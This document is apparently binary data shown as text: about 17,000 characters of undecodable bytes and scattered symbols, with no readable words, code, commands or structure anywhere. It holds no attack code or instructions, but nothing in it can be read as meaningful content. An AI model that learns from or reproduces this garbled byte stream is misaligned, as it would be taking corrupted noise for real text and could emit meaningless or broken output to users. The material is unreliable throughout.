�M�3��r�:edf���� ��4�y4M���|37c3�i�b���:r$�Tܲ���(����@�(Q�x����ߠ�XY�wZ<���ػ=I�*�z��x�E�EX��Y�Yѐ�������8�!�$ӑ*(�L��URL*���c��`���Z>� �S���� ~���X�����K�y������:�������0>�r����`���M�H��c![Rz��W�,�Z+\�Ɏר'����0;B���d�UQ�U��U����-Kh�s��H!��@�̵��d��3��8�JA��A�D&� 2�Tر��
�RJ�
� _4q.슅�w��M�
B̯O�����2���0���A[��E޻0����s��h�>�Iy��}ڰ[Pƍ�D�r߫k&䳬����j��0e���� ��0�E��N5M�����ES�Q��N���Pu���x4�v�Nū*���Ձ��]��Y��=���$��$헺R�H!-}����,�h��,���T<��6Kڞ�2�����Ӵ��#�؟ S��Z1���Ӕآ������y��`F� �+ w�Leڴj�l���Ā�0�B���@ԽU�,��,�,�Ŀ���#�IŠ��PW�I��-�m����bՎh�����[��N��J0��P.@�1;��X���I8˫���в��k���
�(�$pי1���#�h`D��x}�NQ�ҌG|�=1��0/��&s������+9��.gX���ܰ�4+h������E��?[Bڔ������P���@��(	�HU�pi��������wL��5��QE�X��������Xǀ0.�ђ��7KG����1آ��\bJ�kQ��m��~X����9��nOL�Ru#� k�(����<����P�
�ڨ8	���0}k �l0������"M�����������Ԇp��ȵ
T��蠁<���m�ڐ����?y0������� 1�`�Q
��ՠ��<Đ<�+	�Qj~e�ZU��)-��������-l�Ӱ�E�-HX�/t�J�	&Q��w�VH ��g،�x6����R؎��.�+W�k]�6�khlP�,���Î��x�@� �`a� #�#[̕C9�'�ؓ����@_ P߁ȳ�akY����r��~�a'�y� �+��� �Ġ��(5���v|�+x1Fȟ����ձ��
I�N(:��Y�1>�~�byA)�V���nÞLB�:�6Y|���ֱc8�=�k�B��k=ͤ�i�>�����8	���u� ��
J�S��ړ��6Ӛh��w`ӊZO���*�)l����AQ��h썬����m�?���(T( ��Â�2	�h����ܠJǂ\N���t�m�p�w�������p�9�-<����!��艥`� �n��܎N�!Q�`��B��ָ��(��g���{��͈��`c`��pa}E��X�/5Y2���N��c������=t�y���׏�{���bpf��=[�����X�`����a��Er�g��a(�w0���5��ѕgyը��iG�P..���A!���p�z�z��z#O�����;6�?���p<��6���hk�3���^������$��(O���tĦ��b�������
��Ԑ�X��%�
���� ���	ʷ�@��������M�uS��?lwC+�n+h���s��XT)����m��ѐ�*4�������V�0����\R�nm�\����`��h�('׮È�܏0�
w�z Jz��{�	}��z�}��z���9���Ѝ�h�C����W��J,�J��PlGם�Ğ1������q�?�����qC�)��!��r|ψ���0� lۥ�M�qD|��(8��"����.�q�,�� ��r�)̌����SɋЅ�N¨��e���>��i@T=ϜD�J��0�y]���/����c|����I��_l�=��VH_��J�ar4�a��^,��>�Q=��eR>śS��^"�>�w�����J7��t]��F���^��ykM�?R�x�O���'D���P-Y7�ORL�$�7��r�a_�q)�J�!PȊ���(���8^��P苋�$���X*�C,B�ӈ�J��(
������pXI��:����,j�C�Y���DM�
H��������Qȋ�
��I���پA,Ħ��S�)l��
1ŋ������-�`:.�@:��]����8���������	~1�͜�*��M���H
�w�@�� l��*� ��8	¢�йM�۸� (!�*�" �IN�� Y��=�<@��8��¤�ͺv�(NɁ�̅��&�p���,X�;�<�Ɋ�L�Ŋ�i����8��Ҥ�M���<�¡�c%���h
�(�MD�D�6t�='7����\���{����m�ђ��������M��O���L��]=9�����깽n���Hʋ�g��\dʅ�=���q*C�E>S�6QJ�%���P޽�{a���O�íwN�*׭.���7�}�ERG���T���Uh]�խl-/�P�����7�ڰ�{]�p�sE.C��P���l�΁1�"����Ƞ�1|*£/�:��C��Jl��)K��X�s��4`���)$��Dk���w��̞l����ĸU���
�Fޢ���n�Ѯ�Z,1�2īC���h��� )�Z�7u|�ط+�B �����	�l���p���\.�����I�Ϙ܋��Iͨ��ɜž͛��Ю�	�t��w�L��ʗ���l��ɲ���8c����ո����`r˿�!�8h���I�Ni�P�����JK
�9�$�1@��)�]�_��꜋�+p�ߪn�:��됻�bJ0����@����κ"�6Ȑ'�)�� ��\@Od
�	�E����+������1X�k�rY����xΛ�]��G N��K�p{�� ��?���P~�>݊A���^�����]�n�${���h����8��MAo8j8N�Lw�T�҉��h���ͼ:���ʝ!@��/����C�ʌ������؉���숄��@@��Wm ϳZy��Y�����Қ�2�-�́�_�p0<-���Ԫ���.cAJ���	��Mp}���p̧<��~|/?�"�<Y[֜k�R�+\荽�I�6��H
�pK��8ʆ�P ��K8�c�ɝV�=��?�}�/�y�Ո��Z�>���� N�혮�H�v؈�WH��(J�A�����7H�v���9���h�w��J�lL�܋���@4��'p8�}*ߝ�ʧ0�=��
����Ԉ�N�X ���*�����>��	����,�4l��D�fԺ�� �H�hNꐛ;O@D�+����{r������ȁ�R�"͡�;�����(Rഋ��9Z�qY��9?v|�u���^^�/E�[�.˿5]��M���y�vت�sqn�p��E�9ɽ�>��1X����	����!X�^��h��/��6ę��P�̪����	��qڰwKO��w��Ոy�����܎�R�@���A�^�!<<Zy���n�M�-�+�H���fL���	#ָΊ�yʓ�53X*�5��d��j���H̲��#A��ٌŽZ�qL��eH�Ԩ���;� ���ȓ�0�!�-J͸��v�8&H�p����@���������J�t���#���м�h���`�3�؈���I��	�@ɑv M�o��[Z�_�l*���M�3�.�J�����N��iN'�-�[�w��������&�Ɏ����1�YM�^�?3VQ뢡����\hQ7����%H �_�&���ruG�����dߐ΋�Z�ہ]EE�[|��۴�ۆ�i3��>E���$�����P��bJo��8�Kן7��m���YG��ȉ��ȁ��)��l����\F���̭��kGj 	����
 b C՞�z�,��<�����A���8QE��[L��������	��9�J�7/p��/	�(|�w�PȐL҈�iQ��몒𢋙��W��!6��[ʌ�h�*�Å��+]J=��h�؃�QJ%�P~7�����&h�(��`�
�����ΨC�
���2�����ȿ�����^❓5 ��t	��H�(��ɀI�	�i�4̈¬K��H��ȍpH-���KI���@�O������LP�@������i�$����T��|�����ߞ�H籎����X��lD����5J�P�_����[�ʰ�UG��R�Jw\)T�@��X���X���ES����[��_��[R$�I�� �[(Z_Z�U;U�\�P�Gaʕr����Y9Z���*=J�$�8Ĳ�I�l�7hۣ�VhM
l
��d0Iј��	��V�X�gtx薏�
y�	ͭ���{����}$Q}��c�����G���䉃���tt�)l�!h�yak)��*��sPJ�a
�A���Y�HǍU�sp˾��}�X(�ؙ�݋�%Ԍq5�xH�xHw���= ��M˧h�: ���ә��i���(�m���l��H���0-���ȁ�(��J�n�9��	�XȂ�M�.��PJ�J�t�6-��0�|�L������-�%٧x�� ��@K�i��M��)��iO�i��H�@��<�����Uʲ���K�I@	���츮�]��\JB�HYM���@
 }����Ԋ�TiX�Υ�Ȉ��n���E[�4��1��}_���
� �PQ[�H��J��j�Z��F����2w��/��E��E	E���ˊ�NG�6]�E�ƶ�n�˯P��T�h�@�ji� J�ʂ�J��QaH�Z������@
�k�p�n�V�G�ɕī���銱�ָ���\�A(�pHV�.�K������
�|Jx]k�VG*�w��+ ���K����-� ��pK�T�/��6�}����qe&X�9úI�pK�@I�@I2R�̓&�ȺtIʨm#���w�	��3���̙�����	�	��J��Y�w�����31S�6��I����iLł�Lʋ�J���Tɰ�b�.�����6YLY��8mL�HI��KM�K� ����X͏�ԁ����!�ݲ�K�ҩ��������i� ����
�؎��M��K�
�d��� �J�؋Y.���q��p�X��^)�5
���ˠD�ﰆ�����U�zZ�܊�Z��^�
��*�
�2î����/5�/ꍛ�~_�~�tD��X�
����dQA���,ʂTۣXJ�\*Tu�M�b8�w�yȑH��ʏP/�V/������Ʈ��n�Gn��֜��+(˾�|� �-V�`p8\K�����H����	�R�mH� ���i��*l��9,��
� 	�(t���a}����+�]����&W���@X�����>��&9������J>�Y�ءx�Ɍf�x��p˭	��-ɀ(�`��8����؈�$��\
�tJ�^�j�w5J���i�5������T
�4�+˹|&+v�I�ҦߤIwД�M���	b��H���|�Hɍ����dF�TJ!��#�gO�面��|
�����ʰ �%�MǬ��X'�M����K9�
�t��
�wREd���8�����έ؊^�GAU�F)�Ԋ�yY�E���ˮ�o��6b����3�/�܊�e��r
�M��
�2��K��2�����d[�ѱ��*oap�������̈��� �0	�P��`H� ȑlȑI�kgl@���]I�^����{�����J����w�Gb�fA	�܋3�Hf�B�X��K�$ʴLK��z��˽ʽ0�ޡ����(�I��^̬�� �ˆ�ɍ�������R!��� _�lH~�X�����&�wщ� ��E�XAl�Ӊ���;���uɹ�w����ȋR
��ȅ�����H�&�`Z������K̠���ƌb�4Չ�8���$K���+B���+�b�d�������%MM���Fm���p���|��nm�TJ�<b�
g���r^"��gw��E�������V�ϊ�!��|�?���NG��
X�x;^饘��J����`ԍ���U��/��/6��	}N��o��3�J�,_�J��XȠ����UY�8�LT}�pՇ8�k��o��`C���@��9�P=�c�B�9��	��Qn�������+\	��� �`9{�˸a���ˇ��Gd5�Y�A������@+�lH����� �� �'��4��C~��y��Q%��ޱ诣l�$��
wD�*X��ܣ��]p�T����u!�ʬa}�̦K+s�hv�C��������˜̢pK������?X��q˼(��DH�¦���ًa�8���ɂ�C�����H��"��"��Ii{.ML�b�|{� M��g��T���K�AF}>>���,K��	˗��)�ܩ��ɯ@"�����ϋ�B)J��H������v��7�
�OL�_���Kj8�^J�w�;B�I�����d�6�=��o�����/EA�E%��ώ��*��wE ��t��K�7�J���Xii�ʧ�FQ�ҿ�~g��@����;$��9��2��9�hȑ�I-I���m��t����ʚ�E�ܽ�H���|d$��Ϡ�~�]���T���pˏ\�Ɖ3�*`8[GeG*̺u�H2�ٳ �(�:�X�H
S&`.X��'/B�혏���QJ�L� ��$݅�I:���镃����t	��h��ف%J�4����'7J���5hR<s�,
�P�������U׌̴�Ie�I�Yw�s浇H%�xFM��%MN����i��)����,���9�I|ꔡ�|�}
��pB��Tp��I�h���M�J������ϻ�
�8��'Y���àN�_��愅�"|�H���
=�q�v|]���o�8��%�EEJ�H�E��r�*��@��PP�Ϣ�ʊ
�Z��	��
���.U���X-��F���K��2}'o� o���DM����#��Q-�`hP���k�s�	���>ќ�@Hz��A�~w#���>ýH��JP�K�)p�b�}�w}��wl����*\�8���0�ʪ�Ͳ=Ō�0%�]�+�X�+�%��C��KsE������ �; A�����hEʙ���Ԭ)����������t�8���2&�������Hyo�\���&�aکF���0�7�Kl��))B3��{�b\� ��ml�'ֽ]XiJ���Ԩ���Ӆ���3���=�Y�P�����S�k]C������#�k�,��b�Aw�CT<�Z2��.��"xB߆����|������q���m.Tþ���qR=Ò���
���%�6��2��ʠ�2&�����h���^��;�Q���s{oEK���ۭs��;�7��'�g��)I0P�y���βäA�3�Y����x��٭�6�ʝ�ȉK��Q.�a�.K�Ŭ�����
Ԧ���,XIO��H� ���˂�`İ`*����� :��h���z8�Â��;��
��a�E�w@��W�(	�N$JF�>!�F�21�	�`xO��$��������͛�\Ẏ������­-	��Y�����Hؽ\jڣ�x��NQ*�ڇ����
��
�.��^\xܣVXL�����"y	�
����m�����;����c��0 ��v0���Њܞ��M���8*��C���Ų�	(����h��)��!�'0k/J)B��	�#�6�ä�`⣧<ZJC�O�Q<�Q���P*���SY��w��d��0M�O�?٢s��F<�nO��h߾�E��,�e�_�iM`��$��2f-�09��$�Q����)i�R�{>��s�`,{���lS�h�������~B;�H{���6q��'�/�rC4�Ǵ����!��%0�Ê� [M��9̟վIƐ�-{x��q,K��aX˚���M�,��N��\nN��lЂ���iϸ�8���������M��*$zA���%��ã5����a{D�AI���@	����X�Gvo܍��w˃�@��َ�l���h�������茗Ќ��
�l荿�Ʌ�b�v@�����ո��J�޽� �
1�@��p�`�����0˨�9���M
�p+����и��♤���VM����1*Ξ�*T�ӥ����i��(J�6�@�ЊO�l��0��D���L�����莵:��	 ��蜅�Ȃ\�MJ��-��aM�2����Ɋ�;C�Z���,m�����Hx���K�tʻ��i��s���L���w�����<*M�Ã��Z��ݳE��فM����C�0YLt��4I��\N��Y.�.X���Hj�[	�V�c�� ��0K����N��o����nr{�stj�u� ����`��R\ȣ�Q��S	Hd0۩�8 �D�
�i�۰i�x��/�q��(xx�9��ˋ�P��,H��t���@��8���(��hU�(�]z���E��9(-�\�ē�n���$r��>ɯ<Baƅ0���(�p+�� wϔd�_�L��QH����	���3_�L�� ��ח�5�^1p��)6��yͺ���$��>�ϡ��QK�+�yȥ׋cQM���]�j�Ԥ������\���]̡���H*�=(���3�/;1m���UHr'mY��m�(>�cЍ�Ks*p�8-���;9�yJ�+�+��{�+������G�
�g���0y��ح�E��y����(���n�4<mϨ��>���p�cC��$��XĂ�`�w���nڹ����@޾����ΫM����� �\�x	�d
�|�U�\��ℋ��A��I�$�H�'1.�F�:���{��|F`�ꛘ���y�Әƛc'�`k��Rʞ`1Glx+1 \���n����J�50�����h�"Hb�%�̀��Nŵ\��m*������B˦���i�g-ʋӰK{(o+�`���ʢ��,-:\���E	z�="�0��#������]�#un�^��%�z�X�,�	��Ȋ�wf�+S�b&�3W���K3U`�F3�g��PJ�>���;W��M7kR��W}�?�Ff�4sT�p�L����t��M0+hؔ���́���ӔUo0B�Fz�ث��fL�<X�=A��+XJ��ȋKm��H2��z�i� �:�{)�4�' ZFx�t�5�M�����ZI?�{��i�z�ۃC�ĺ�L�ѣ�ӻh����X	�����CmF��k�dOQdͦ�y[s���?\�؉߈�H�ȭ �lw
V�9�S����v�� XҧhC��O�Cѯ�z���ϳh�	˗K�xQ��xk���XE?��)t,�sMz���Ϗ�+��d8���ْ�8�M���i�����@͢�yv�H�����x��.J�?��D>h/tʍ�_$��
���(��I��)�@��+�2�$�B��>��.��Nl�D������	$@��\L�"(�N�X蒦�������؆�8��8�mș�ȏ�؏�؅�ș�Ȇ8��؎�� ��ȃw��Hi�͂=��)X�؎؉ �A؎�荼��C�>���I�h�J���i��n�
��K�<i�6(���J�D��ȦLJ�T��!Kj&�����MzF��h��k��N6����2��K����_ n�nL(j������������I�^����B�f@����(�)�F�:
I�˱Pf����*��2ːċ�b�V��\˛x�rf�)d��~���o�/�u��I����4胬��,k+�osN��PĐ`ٲ¢��d�\�wK�jgu<)�ɝ���ȥ�ک����d� *� �����x�6�z(��´��)%°؎h�����)�@	�X��樮�Ȕ����z����ڔ����:�.)��,I-��̒PΒ� I��l�(����)�	���<:�<z��I����@��	.�b�-�κ��z��i�*I�i-4���ɒ�I��	�����i�t�-I�I�ڈ���v��(��H��i�H	�h��ڈv�i�,I��ɓh'��ۓ������w(Ξ��	�J)�L)�,����g���	�>ɟ�;�h(�h�;J�(J�(�h������ډ�ڨ��[#��������0��A�ȓ�	�J���I>n�Of)O�D�l��L��I��a�J*�fZ�L`��F���.�x��-(��(�<*����N��ꙟ�����y���k ��ɶ�	��G�Z	�&�@�y��<��H�	�n@�iX�O�	��蟚����<��+�	��T!n�ϳk� ��y�,���e�C�� w���oq�o��|^��Pdɪ�˾e��J����wjG��e�ȩ�ϝHJ�����ԁg�(����h�"� E�L��Eر��%�莊i��i٫�����8h��ȉ&�&���}�Dh��]�ɽ���EH�<ȉɯ��h�m� ڝܷ���݃�h����杖�݆����]�9H�Lɞ��֏���횮�:�ɋ&h�mHޑh�]��L��2i�Z=�H���{�{,�PL�l�r��l�2)��w	�q=�H����d���=��}�ڨT,��#�%��Ą(R@i#r]�q��@	��	�$��V��������h���Vɒdl�J��{�i��i�B;�'j��|������� ��JI����+�(�<ɼ�$�k���J�ɓ6H�MJ��N^���d��ٻn�����뚶����C�^ʗ����_�����Z�J�k4���g�&iy�A����i����˿	�d��}���FF�������h�*���2�5x��.Y��GNwy���r�
��Ɋ�!Yʺ�˦��$K�����BJ2*�<I���(J�d����)����a�d��B�F��
"��P0��䨊�)󺩇%�Lo�!�ĺ�*���=Ȃj�gl?�k�m�y߃p߃ʆ)����������p��(��I	x���H��ڞ쉦��ui�͆�h���ː�����o�ܐ���� ���ʂ�	�p�i�j��H��#(�p���8iu}g�g��`L�V	�w��<I�������(�������(�O�(�V�����CJ�������P�v傝����	���b���vȉtp�b�	�P��� ��pɊ��؃���q��������]���j��j��K�KJ������B��i�:aɏ����C>��ݜ��)b^�4h�'����.���:�C��l��C�����͉��ϕH�l��)F�O���������n��V!EP����n#FfdFz��,yWq��Y�/X�o���wi��(��I��"�L���l��%Ͳl��Ȧ���^��ά]���wۋ��u�)��b/p���k�G������¨�E���lPB�ٱȌjb�����'`I.)(�\I�ji��?N�n" o�3��J��C��鉐��0p��!R�©#憎j���ɞ�遜��t�bm"�1")��h���p�`r�L�ѨP�3⃁���X���i�� i���ȉ�(��ѓ����:K=9i�+��:�#�3�ȅR���H�ww(�Vi����x��،��%Ȇ����!O�&�S��ɡ�s=��=�؅lH� i�����1�131�1����K�'��gƑ�,h��I�nn��(�x��9d7��?$B�|�"�e(>5���6ȹ�霽K�^�l �C�+����0����|z���|�0pk )�R� I����©Gf�2�p ��H�G�/� |��B�����tLg����ĉ Kd9+������i��	è����ړ�ADʊ�ē|�����L+�w�!
e��Pĉ�E���Q���iǜ(>֩˧�k�'��4�,'ߚU4��Mj�M�1��
��
�*��vH����i�� "�Â�7=:�؃ I�0� 
X�h�tI������>�I[�՟Hɔ���H� ɂ�� D��J}��cW�r]�d�%��(�.�HM�ou��F�a谄��t���H�vȁ>h�v�v��H� ��x韆��)�,��1p��)<�I�RI���P5�RU��J�5�Eȁ�w�W��
Qc�jյ	�T�UYk���̓�)'2��vi2'#��v̆Ln�9^fH���3�(�ZA�k��hM4���I�6��<�Qӊx�6Sx*��g�t�7��ʋ�
��� �Q�ᆽ��Lo��/��K���Ȋc���µtK1Yqd˽��)�kᎢ��i������/��l����ɝJ*�(O�.)�d��K��D_8/A	�B��/4,"�]�E�:"�:"�:��2�t	�bҜ�{����hJ���wH��|�-|�W|��}�W��(,r�j� {�׋����{��2��`��h��	�
#�*�F謰��4�֘�i�꩞.)���s钔�������q��ٞȊN��m�Li�R�\0׹I����։qRvR�$�(�V���8�	�����a_�ǆ�q{��I��v�I
=#'�3�����l ��� �!(��Bу'�v���E'���,`|aX*����a�/���ݢЛ=�0��&�ּ�0�hJ���,wP��������#��.ԟH����d�ֆ�d�Jh����H�9iJ�0��'��0��McI��+�1��"|`Z+�)�r��,�)"��I���%���*7�;GZ����k�����ޭ�O���U�f�0�W<a�K�[��$��?�R�	z�!u��)�I�����%b.Z(iJ�t�I��I����9M�Ӽ ��P���`���0-i���J��������¯.������I	�DX�"P��@����i+��t���w�i�H4ik��"Y��й͙۰�m�rp�'@9���p�I��:�-����L����r�/�M����u�x��>�̙��ˍvlzm��(k*bp-��r�⍋��L���B /��y�x8M�("�"�8rO��0�a���: ��X��%<2�J&H�CL�;;N��Li���i�-��áã1��<^�#e&G�S�>P��ʮvd�فv�ꎛ\>cf3xJC��<� ��Q�yψ��NH�Q�Ɍ�(p���B��wP���Ә���~�����]���˂�&�;A�4���OR�-�J�� l�S�Ti�C�BQ��;P*A�^���'�kA���L{�ŷe��?�u�G7�%��k��A� ؞��(\j��zMO~�<���/ь�)�
��䋋�f=hѢh(��2i�i��i�k����l���ʦ�z*������k���@��ܛO���鮘�N����h��N&3�<A,g2c捓p�p��c�NFN�簇t{��絓�d���w�9���BN,�	[�@��hrdS��-��qk�i,�k$ZCr�8g7��x���*���L���(�\x���*�\2���x��!̅?�J��J�\u΁d�A;h-��hҮ4�<"M����98���i�X�Pz���@K�b��
� ���a��Y�;`��ڐ�V*��H�1@*��8�>�hʢ�K�H؞�|����O��	��	����y��d����QC�;�N$������x�� (N��(<є��H��(>�"��Cw,�(�%	O�����HΕ��+�(I=I��e����9�5a����.���!Ȃ�(�i���F��H	�Uj��	`�XL��)�$`ͻJ
�ϲ�F�����2ٌ����8���(����I��nQ�VA���δ�	��T�F��gb�G�E{ښQ͆����	�}�[�BM��Da*�}O�*�6�!	�� �Y�K���N2�8 � ��*]$Т��xh�XK�8��X�dj��8��pK�7"�V�.jx�M��w��J"ح�$Ώmh���Iޅ#�O�^��J�=�
��������Cd���P���,���8��ȋ�\��B(
;���8ۏ�X	��.��0�@��C(D���H���]dټ(���k��z<	�ͮ��\<��͊��<�Z����S �E��]�j��tj�Z�-�I΁�|J�5�G��q��B:�1ЊL0�	�{S��0K�;��Ѓ�����
 ��Ȍ�E����*�꬈�d*�T�Ù�yy�d��wTũ��A������|���pK�oxϊ�4W=aL�j�����HK�x�	��	�x������4�
����h���т~���w|���Q@�
�D�
��J�����B&͈�X���9Z��X	�1��r���L؃�ׯ��%�ã�-!�����GY�(�+��������AB`��Á�\�<�	٘��50M�z\	���ɑ���۽@�D�k�������9��s@~��k5	�
��(�FЫRYw*
�+Ⱦ���;*��-�e�Y΋� �* H�*��c��4R���Ķl�3�G�qm����y���ߝc	�ST{B=mO�sQ��Fx�~�fh�ϰ�����(_4��L�|0�I�1j&1�Z����̚&H
r+�A�ϔj��ϼ��
���A��XV����,�D�̴a4�𡦚���G��b�(,|ߠ�A�>��y��lh�3���7��i(��(RGF�g�����^\��I�X{z�����w��^]�.D���B����J�pˣ��ν��I�遙x�h	��V�u�L��'�C�聻�I�؇�v�i^�
�,��I�Jp���Js�sv���3:�JL#�k舃6����&�_pʁ��_��˒b�,Ўg_����'�n�<Ĥ9�����������)�l�P��E9�wZ��<v� 	� ��(8��ȋ!�'��޻��;��	kN�H�?��'h�Lh�x����l���x����}Y�8��+�+�����w���?���m��;�c���j���������)k�~=źh����Kh���v<�%��
ʠ�:����ꀵ����ڎ骉���]�¯���^���逵����z�T�������j���0�-x�����Ȯ�?��o l{���z��ߡ�x���Ӛ��:�3ȅ��� H�=x����X���Iڴ}���-Ȅ;H�>�y����Yz���AXɟ؅X�Yjܜ��\h��(�����莂8��?�8��x��8��(�wE����Qj��)�R�8���?�e��!OeP߻8�|@'���=�;@���GޜX�_��)������d-��H�S���������0�,h��Ȉ�����?ȂL�M��ȅ����i��;��Q��{�)i�u�ү�"Y�#�Y�� ȋ:9� H�\h�R	�k>�0=�b�	�ԇy�\����L��ty�8�p.�8L
%8�"���8��؎�����ɠ��/ě��Q��Ȩ��걙���`�������H�oH�wZ�1	��-�(�-�����Q�n|����︙Ө��Z������ǿ��X���h�k�B���m�+���h����yX���(����h����^ p��@1�(��:�'8�'ȅ����#��.xȪ���8�k(��ޣ��������g�l1�1:����h��虛݂(H�.8��J�-���8��X�d���x�6xM��=؊6�6h�:�!x�%8'�܄h��=�U�ޟ]�]��J�5ق��Q��߈�wN;��{���X� Y̌H��i�{�W����(�h� H���ϼ�χ��x��؉�-�8��x��q�I>�k�#I�,������
�"�!�^ޓ_���Q-Ӄ9	�I�_)��;	��\y�3��a?��[�\}�_M�����!ˊC<�[�����*�8���͓+�������?���"-�����8���N���7��N��(#HK��J�M� �H��1,8�k��h���ؒ��#؁/�#�hi��Ȯw����z[%��Mˋ?��x��z�����z��ؘ���8���8Ȅvx��Nڀl>H�d6�>8�4��j�������h��y�m�v������=��mʣ�ީ���h��郭�܃8�k(�¨*G������X;ߘ��c;�C��Ȧ��;����ܙ�ȋq������h+�b֖�,����ة�Ţ����5��x���ݲ��(>�2-��-�3}�6��A�.��-Y��.$I.�Kޓ��w*0�������3��5�?�k�ܕ�˽L(�d΄�S�9h�ֈ��������i��(
�[��邙��!2�l!"Ĳ���ַҸ��׭X�ѫ*K���C;�E;�8��H�,8���˚�ʟ��x�8 J��p��譋�i������p����ٺ�+�K��
�#�����hs5������1z���H��6 M�����L������荓�!pڥ�;Hd:I+؂U�2ꣂX��H�H��j�w�Ș���50���:�����݄h'�8����8�8�|z�׊��;L�T��+��n�!�����t����؜
�m�_��M��)��
��Sþ���-��X��h������h�V��4���DO��?�3-�0-�0.��!��&HMD^�1�Mȋ\����->y�:�h^�����1�{�x�ف����k�X��\�" e2!C
�(�D��1(�9�!��3�a��N,�
��(���P<D���K &%�E7+��(�v���w5����;K�����؎kD��X�{��E�!4U[��X>1'TH U� q[�S�A��-��qۅ&��Bx�Ah��.�+8���k�XQ�Y�e����$�宊RH�"P��x��h�
ȑ�84��x�^z���v�������B�z��O@ܪ���M�]*ɉe��茾h׽�m�#���(��h.-ل	|���˂�������]�!؂h֑0G�!��Q��������}��(�2��
��H��h�4x�0��wHHOH�P�r>Չ8�I>,9@�I��������س���]����KY�0��.	6��OȔ�1�@���r�.\�ᩉ#͋[�C92p9�����X3�!����!��D�==�D�/D���h=h�5��:K�;{����B*6ق�8خn�����j��ځ�ش ��6�����Tȅ�m����Jq�}��?�֪�����^�����Ve��NXʘR��(邚�i+(����v��C� �[w�L�������H�X�J��h��$j3ʣ���58��hH���>h���H��̈́ݫL�� Dk��M/��h�6����bɁv���	��(�S����}�����i�R�o!��h�+��yɬ�;���(� �]��ќ�����3�D|`���H�� �=�O~��H��TO48a�#��BP��O�Q'�Q�]�]Yb$���Q]�1b�X�#f�!�K�0K�^)���R�"��`N��[���^Y1m��ڋ���w8Ȉ�8�XS8��h�(�+8Ͳ�A��jC��3�Щx�a�����UC�"��H��������#x��:ߋ������x���xv��v�ڌh��_FfdgU�Ǳh�T� ����zk�~�Z�����h�g]�ܤx�68�î�KK`�_���M�x���|�(��X]v�Z�}J��H��p��&�y>:��(����7`\Bo��8����EP��z��<O0ʪX��x�-�}*��(��X�H!٤H���I8�w��7h���m������o?�RH��|�]ȉ2o�>���K��d8.F^��8^?�����(����">�(��5s��h��t���x�GH�$��Q�b�R�8H-]1��ѫ�1���%f��9c+c>c#V�T(c5�1��-��;��$5��S3�F�?�Ӂ|F&ALR<0��=X����U��8��)��0�8��.��Z>�@� ����
����h�Y����� \�������Q�i����NdJ����tM9��wBǨ�C *J�����4��L���$����(�Q82(��"�t�Zd�+�]��+EG�ZF�x�Ϗ����mrn�
��p��	��Ҟ�z�CI��7��ҍ	MjN�$�iD���t�8*�Ho���x/�I�,�+.�	�UL�+�7����(p\�Ը��I7�J��JLD#95��
����M̀�G�ɴ���tq�M�����H�H�n�|����7��ckǌu�T�Hsx�i��郖�@M���hGȃ��H��wب��<Iʓ����6�*�����2s|�	H��h���M��q,O����@�4���h
�,�� �ܢ��(D�¤9�A� ��h�Զ��Ħ�xi�֢؛��ik��������1��a�ǵs|�Ǭ�ɪXǎ�<��a���]����Y�ج��������������U\����\ߴyl[Ƴ}��ǕP���ǭ��� �͋,��ڝ��y-�馩@���q���� �௪� �z@�㵢�ӝ�-����h(͒twi��#�K/�:��t�n1�$�����
� �/@�'J��<�t�O��j �����k��F ,� ����f-�8#���~�J;J�@.��͔��/��yω�#y�'��cD��t* E�ʅ�t!��1��.)�渉��\0(�D�f<ap�E2�ϓFJj3�oj�2�n��6�D�N����_d�+�3enǱz�$�ȉK�7�e�艭d}���[Nʄ�I��T����ۡ��\� h���5���T��pwNt�py���M�`�p�����&<�B,4%�Cn#�通��
���m���`H��^<��z�n'��hn�������0m�bGm��w�Z��eۓ���?�ͦb�t����J��j<�YB�*����/����-%ȝIŵ蟇H\��(����C؍���띌�(����i$�mت�i@=�������`�������i�Ϩ���������6���!4	��kꭐȊ	�$����w=#��Yʁtyi���wDH��P�������ϳzh����I�6�n�A0��.��~J��XM�.Y�V���J��ؐ\��������)m��8��y����-�X��o�|ь�����4)�G9��b ���|O��H���[��[ո艤0G������j�o�DH>����k�o���wόm�/Ê�	�qk��ԡVQ�F]����
���2�!����չ�KB���:X
j;��(���E�9YǸ#�R�(��m����wmQ��\��π��zj��@���I�� �  (N.�i���Ȋ��"�4(���x��r������h�}�ɁR?]��X�ꨢ��"��*���xŝ=%��!�=�?V��(�9��	���ͮ�iJ����͂�����X:�=��Lx�;���?J������hH�������8�ނ�����x����|�ݹ��"
�W�	�vP�Z�	 ��1r2�#Ԛ��,ᦪ�)�^�ͅ�R�h)�@j�͌.��w��)l�C�n�(��"��Z;�T(�6��-�ü�+ͧș�D�4����T:�y����X�d!��H遙�I��*�tɉx��9������c�f"�������	jìh�>XȲ�,��J�J����}�����o�H�����@Ȋ�
��+���������7X�� �ox���_�� ��pM���,��ܩ7��" O�ɋ�����!��X!|.����Ȝa���\��ݜ�"�r�Y�����_�|�/�iw#e���;�^��P��"۫�	�Xg��r��l���H	(R�!h�#2J��\��כ��5��Q��~�\܉�}ꃹm	��9�XȒX�$��ik��䆥*�Dz�ӭ�A�κ�ޮn�G��I�u�-��ʆPH������|%��x��`�ى�����u�N GS��n٣��N��n�Ӂ.���99C�����y�
k�v�N�ы�q�傃��hnM,��+xϛz���t�;��.y���h��;軨n��wG�.�J�Ꙋ�8P��49�v@��é>s@�vi���vl*�*�	t&^f�Ю�t{��`,���a0Ī] C��n��Q�Q�Fَ6xY�} +M�$`ř���'��\H<=���H�.����>�``(;�x�p�i[��i�� ���y���m�i�H�Ѕ�`?Ҋ�0/�������Ģ|�]�`�D�����h��h}P��c��_1j'Mv�٥d38POV�-)�а�����0�� ���M�ݘ��H	�C��Bw��I�|)x$?�?	�花Ȅ�$���
�`�!��I�o ��WB	���Z�J8	��6���#�&3*��8ߨ��j��`���I�,�"����Ȏ�Р��������傒)���3�؈dX���)ً'ِH��`'�*-�`�����9!2sи���d�98:��q-��́�8����,���LyPL��ϴ���F!�t ��p���� ���͉8����
]@ە�hw��ؐ���v؍��ܠ�W�$�ȍ�D���N������)��h��Ã���,�S#$BJ�����6i����������
���o�"o6`3��1���dK6���ǋ��""�7�(�S(�+�5*7�@�P�u3�0j#�B@���	��ȡ��*]���
 )�()��Њ����?�ѿ�{�ni��z���Q�H�����(��!X� I	�� װ [���ѐ��!�������֨0�z?��Rw0@����|�!`��@(iE�	Z������0C�ߘ1�������\�J']��tZ'� 
-����*�
i��:�
����ѐLϴ���
�|2���+�� �d�>a0C��<��a3�8s��J���;�������	�t�Z���� ��Fǐ�X��M�4
Y�
�;��Nf�NZs ��
�0��0���娍��
